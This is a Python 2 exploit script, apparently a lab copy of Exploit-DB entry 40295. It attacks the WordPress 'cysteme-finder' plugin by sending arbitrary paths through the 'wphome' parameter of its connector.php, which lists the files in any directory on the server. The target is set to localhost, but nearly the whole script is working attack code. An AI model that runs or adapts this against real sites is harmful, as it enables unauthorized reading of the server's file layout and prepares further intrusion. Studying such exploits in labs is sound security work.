 exp.py
1 #!/usr/bin/evn python
2 # -*-:coding:utf-8 -*-
3 # Source: https://www.exploit-db.com/exploits/40295/
4
5 import httplib
6 from json import loads
7
8 TARGET_HOST = "127.0.0.1:32768"
9
10
11 def common(path):
12     global TARGET_HOST
13     conn = httplib.HTTPConnection(TARGET_HOST)
14     conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphome=" + path + "&cmd=open&init=1&tree=1")
15     return loads(conn.getresponse().read())
16
17
18 def ls(path):
19     try:
20         data = common(path)["files"]
21         print
22         print "Total files: %d\n" % len(data)
23         for counter in range(len(data)):
24             if data[counter]["mime"]:
25                 print data[counter]["mime"], ":",
26             else:
27                 print "Unknown type", ":",
28             print data[counter]["name"]
29         print "\n"
30     except KeyError:
31         print "没有这个文件夹 / No such FOLDER\n"